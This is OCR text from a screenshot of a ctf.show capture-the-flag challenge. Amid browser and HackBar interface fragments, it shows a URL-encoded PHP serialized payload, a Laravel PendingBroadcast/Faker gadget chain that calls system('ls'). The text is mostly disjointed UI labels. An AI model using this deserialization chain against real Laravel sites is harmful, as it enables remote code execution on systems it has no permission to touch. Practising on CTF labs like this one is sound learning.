 系统发生错误
a9ce3d69-cd63-4146-8d60-4
ctf.show
Error
b80ef231-31a9-48aa-8bc4-36
76:56
安全
b80ef231-31a9-48aa-8bc4-360fcede0067.challenge.ctf.show
3
更新
css favicon.ico index.php js robots.txt svg web.config <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
Register The Auto Loader
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
1
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://b80ef231-31a9-48aa-8bc4-360fcede0067.challenge.ctf.show/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9
%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3
A13%3A%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3
A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls
%22%3B%7D
PS
P
英
21:29
2023-07-07